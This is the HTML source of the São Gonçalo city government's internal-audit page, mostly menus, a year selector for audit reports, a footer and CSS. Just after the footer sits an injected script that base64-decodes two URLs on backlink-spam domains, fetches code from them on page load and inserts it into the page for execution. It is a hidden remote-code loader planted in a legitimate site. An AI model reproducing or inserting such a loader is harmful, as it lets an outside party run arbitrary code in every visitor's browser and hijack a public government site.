	<li  id="menu-item-22058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22058 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/economia/" class="dropdown-item"><span itemprop="name">Economia</span></a></li>
	<li  id="menu-item-22055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22055 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/mapas-e-bairros/" class="dropdown-item"><span itemprop="name">Mapas e Bairros</span></a></li>
	<li  id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://cidades.ibge.gov.br/brasil/rj/sao-goncalo/panorama" class="dropdown-item"><span itemprop="name">Estatísticas</span></a></li>
	<li  id="menu-item-27255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27255 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/educacao-3/escolas/" class="dropdown-item"><span itemprop="name">Unidades Escolares</span></a></li>
	<li  id="menu-item-28415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28415 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/saude-e-defesa-civil/unidades-de-saude/" class="dropdown-item"><span itemprop="name">Unidades Básica de Saúde</span></a></li>
</ul>
</li>
<li  id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-39 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-39"><span itemprop="name">Governo</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-39">
	<li  id="menu-item-64534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64534 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Diário Oficial</span></a></li>
	<li  id="menu-item-22062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22062 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/" class="dropdown-item"><span itemprop="name">Contas Públicas</span></a></li>
	<li  id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/secretarias/" class="dropdown-item"><span itemprop="name">Secretarias e Fundações</span></a></li>
	<li  id="menu-item-25044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25044 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/governo/legislacao/" class="dropdown-item"><span itemprop="name">Legislação</span></a></li>
	<li  id="menu-item-22064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22064 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://licitacao.pmsg.rj.gov.br/licitacoes.php" class="dropdown-item"><span itemprop="name">Licitações e Contratos</span></a></li>
	<li  id="menu-item-22060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22060 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/meio-ambiente-e-transportes/legislacao-urbana/" class="dropdown-item"><span itemprop="name">Legislação Urbana</span></a></li>
	<li  id="menu-item-27454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27454 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/legislativo/leis/consulta_leis.php" class="dropdown-item"><span itemprop="name">Consulta Leis</span></a></li>
	<li  id="menu-item-32182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32182 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/administrativo/gpro/protocolo_consulta_numero.php" class="dropdown-item"><span itemprop="name">Protocolo</span></a></li>
	<li  id="menu-item-72557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72557 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/novos-rumos/" class="dropdown-item"><span itemprop="name">Novos Rumos</span></a></li>
	<li  id="menu-item-39120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39120 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/sei" class="dropdown-item"><span itemprop="name">SEI &#8211; Sistema Eletrônico de Informações</span></a></li>
	<li  id="menu-item-60659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60659 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.pmsg.rj.gov.br/planmob/" class="dropdown-item"><span itemprop="name">PlanMob &#8211; Plano de Mobilidade</span></a></li>
	<li  id="menu-item-103246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103246 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://www.saogoncalo.rj.gov.br/habita-sg/" class="dropdown-item"><span itemprop="name">Plano Local de Habitação de Interesse Social (PLIHS)</span></a></li>
</ul>
</li>
<li  id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-63 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-63"><span itemprop="name">Serviços</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-63">
	<li  id="menu-item-92780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92780 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php" class="dropdown-item"><span itemprop="name">IPTU</span></a></li>
	<li  id="menu-item-22065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22065 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=cidadao" class="dropdown-item"><span itemprop="name">Cidadão</span></a></li>
	<li  id="menu-item-22066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22066 nav-item nav-item"><a itemprop="url" href="/?categoria_servico=empresa" class="dropdown-item"><span itemprop="name">Empresa</span></a></li>
	<li  id="menu-item-22067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22067 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/portal-do-servidor/" class="dropdown-item"><span itemprop="name">Servidor</span></a></li>
	<li  id="menu-item-40109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40109 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/fale-conosco/" class="dropdown-item"><span itemprop="name">Fale Conosco</span></a></li>
	<li  id="menu-item-104604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104604 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://colabore.pmsg.rj.gov.br/" class="dropdown-item"><span itemprop="name">Colabore+</span></a></li>
</ul>
</li>
<li  id="menu-item-64533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64533 nav-item nav-item"><a target="_blank" rel="noopener noreferrer" itemprop="url" href="https://do.pmsg.rj.gov.br/" class="nav-link"><span itemprop="name">Diário Oficial</span></a></li>
</ul>
                <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>            </div>

            <div id="search-mobile">
                <button id="mobile-icon-search" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false" aria-label="Toggle navigation">
                    <i class="fa fa-search"></i>
                </button>

                <div class="collapse navbar-collapse" id="formMobileContent">
                    <div class="close-menu-button" data-toggle="collapse" data-target="#formMobileContent" aria-controls="formMobileContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                    <div id="formMobile">
                        <h3>Pesquisa</h3>
                        <form role="search" method="get" action="https://www.saogoncalo.rj.gov.br/" class="form-inline my-2 my-lg-0">
      <input class="form-control mr-sm-2 form-search" type="search" placeholder="Pesquisar por:" aria-label="Pesquisar por:" value="" name="s">
      <button id="btnForm" class="btn btn-outline-light my-2 my-sm-0 form-search" type="submit" title="Pesquisa"><i class="fa fa-search" id="fa-search"></i></button>
</form>                    </div>
                </div>            

                <div class="collapse navbar-collapse" id="mobileFormSearch"></div>
            </div>

        </div>
    </nav>

    <!-- div content --><div class="container">

	<div class="pmsg-breadcrumb">
		<!-- Breadcrumb NavXT 6.2.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Página Inicial." href="https://www.saogoncalo.rj.gov.br" class="home"><span property="name">Início</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Secretaria Municipal de Controle Interno." href="https://www.saogoncalo.rj.gov.br/controle-interno-2/" class="post post-page"><span property="name">Secretaria Municipal de Controle Interno</span></a><meta property="position" content="2"></span> &gt; <span class="post post-page current-item">Auditoria</span>    </div>

    <div class="row">        
        <div class="col-md-3 col-sm-12 mt-3 mb-3">            
            <!-- Menu Páginas -->
            
            <!-- Menu Serviços -->
                        
            <button class="btn btn-light btn-sm d-sm-none" type="button" data-toggle="collapse" data-target="#menu-mobile" aria-controls="menu-mobile" aria-expanded="false">
                Menu Secretaria &nbsp;&#9662;
            </button>
            <div class="collapse d-sm-block" id="menu-mobile">
                <ul class="lista-menu-secretarias">
                    <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/" title="Início">Início</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/e-sic/" title="SIC">SIC</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/ouvidoria/" title="Ouvidoria">Ouvidoria</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/apresentacao/" title="Apresentação">Apresentação</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/estrutura/" title="Estrutura">Estrutura</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/atividades/" title="Atividades">Atividades</a></li>
                                            <li class="lista-menu-item active"><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/auditoria/" title="Auditoria">Auditoria</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/audiencia-publica/" title="Audiência Pública">Audiência Pública</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/codigo-de-etica/" title="Código de Ética">Código de Ética</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/informativos/" title="Instruções Normativas">Instruções Normativas</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/portarias/" title="Portarias">Portarias</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/manual/" title="Manuais">Manuais</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/orientacoes-sigfis-e-tce/" title="Orientações Sigfis/e-TCE">Orientações Sigfis/e-TCE</a></li>
                                            <li class="lista-menu-item "><a href="https://www.saogoncalo.rj.gov.br/controle-interno-2/carta-de-servicos/" title="Carta de Serviços">Carta de Serviços</a></li>
                                    </ul>
                <ul class="lista-menu-servicos">
                                            <li class="lista-menu-titulo">Serviços</li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://www.pmsg.rj.gov.br/transparencia/" title="Portal da Transparência">Portal da Transparência</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://www.pmsg.rj.gov.br/controle-interno-2/ouvidoria/" title="Ouvidoria">Ouvidoria</a></li>
                                                    <li class="lista-menu-item"><a class="d-block" href="https://www.pmsg.rj.gov.br/controle-interno-2/e-sic/" title="SIC">SIC</a></li>
                                                            </ul>
            </div>

                        
        </div>
        <div class="col-md-9 col-sm-12">
            <h2 class="display mb-3 mt-md-3">Auditoria</h2>
            
<div class="form-inline mb-5">
    <label for="ano" class="mr-sm-2"><strong>Escolha o ano:</strong></label>
    <select name="ano" id="ano" onchange="openPage(this)" class="form-control col-md-3">
        <option value="">Selecione</option>
        <option value="https://www.pmsg.rj.gov.br/controle-interno-2/auditoria/auditoria-2025/">2025</option>
        <option value="https://www.pmsg.rj.gov.br/controle-interno-2/auditoria/auditoria-2024/">2024</option>
        <option value="https://www.pmsg.rj.gov.br/controle-interno-2/auditoria/auditoria-2023/">2023</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=47169">2022</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=27303">2021</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=27298">2020</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=27292">2019</option>
        <option value="https://www.pmsg.rj.gov.br/?page_id=27286">2018</option>
    </select>
</div>

<script>
    function openPage(valueSelected) {
        var value = valueSelected.value;
        window.open(value, '_self').focus();
    }
</script>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header"><p id="compartilhe">Compartilhe:</p></div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.saogoncalo.rj.gov.br/controle-interno-2/auditoria/" data-a2a-title="Auditoria"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fcontrole-interno-2%2Fauditoria%2F&amp;linkname=Auditoria" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fcontrole-interno-2%2Fauditoria%2F&amp;linkname=Auditoria" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fcontrole-interno-2%2Fauditoria%2F&amp;linkname=Auditoria" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fcontrole-interno-2%2Fauditoria%2F&amp;linkname=Auditoria" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fcontrole-interno-2%2Fauditoria%2F&amp;linkname=Auditoria" title="Telegram" rel="nofollow noopener" target="_blank"></a></div></div>        </div>
    </div>

</div>
<!-- div Mais acessados -->
<div class="container-fluid">
<div class="row">
	<div class="col-12" id="mais-acessados">
		<p id="p-mais-acessados">Mais Acessados</p>
		<div class="mais-acessados"><ul id="menu-menu-mais-acessados" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-28308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28308"><a target="_blank" rel="noopener" href="https://sistema.pmsg.rj.gov.br/pmsaogoncalo/websis/siapegov/arrecadacao/2via/index.php">2ª Via IPTU</a></li>
</ul></div>	</div>
</div>
</div><!-- footer -->
<footer>
	<div class="container">
		<div class="row text-center links-footer justify-content-center">
			<div class="col-md-3" id="col-footer-esquerdo">
				<div id="links-social-footer-mobile">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
				<div class="links-footer"><ul id="menu-menu-footer-esquerdo" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-99048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99048"><a href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/">São Gonçalo</a></li>
<li id="menu-item-99042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99042"><a href="https://www.saogoncalo.rj.gov.br/secretarias/">Secretarias</a></li>
<li id="menu-item-99043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99043"><a href="https://www.saogoncalo.rj.gov.br/concursos/">Concursos</a></li>
<li id="menu-item-99045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99045"><a href="https://www.saogoncalo.rj.gov.br/noticias/">Notícias</a></li>
<li id="menu-item-99049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99049"><a href="https://www.pmsg.rj.gov.br/servicos/">Serviços</a></li>
</ul></div>			</div>

			<div class="col-md-3" id="col-footer-centro">
				<div class="links-footer"><ul id="menu-menu-footer-direito" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" rel="noopener" href="https://www.pmsg.rj.gov.br/transparencia/">Portal Transparência</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pmsg.rj.gov.br/portal-do-servidor/">Portal do Servidor</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"><a target="_blank" rel="noopener" href="https://do.pmsg.rj.gov.br/">Diário Oficial</a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40108"><a href="https://www.saogoncalo.rj.gov.br/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-45925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45925"><a href="https://www.saogoncalo.rj.gov.br/mapa-do-site/">Mapa do Site</a></li>
</ul></div>				<div id="links-social-footer-desktop">
					<hr id="hr-footer">
					<div id="links-social-footer">
						<ul>
							<li><a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
							<li><a href="https://facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play"></i></a></li>
						</ul>
					</div>
				</div>
			</div>

			<div class="col-md-3" id="col-brasao">
				<img class="lazy" id="brasao-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-governo-rodape.png" alt="brasão rodapé prefeitura de são gonçalo">
			</div>
		</div>
		<div class="row">
			<div class="col-12">
				<p id="copyright-footer" class="mt-4 text-center">
					&copy; 2025 Prefeitura Municipal de São Gonçalo - Todos os direitos reservados. <br>
					Conteúdo protegido pela Lei n° 9.610 de 19/02/1998 <br>
					Av. Presidente Kennedy, n° 765 - Estrela do Norte/SG - Tel.: (21) 2199-6374 | (21) 2199-6420 <br>
					CNPJ: 28.636.579/0001-00 <br>
					Horário de Atendimento: 9h às 16h30min
				</p>
			</div>
		</div>
	</div>
</footer>

<script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 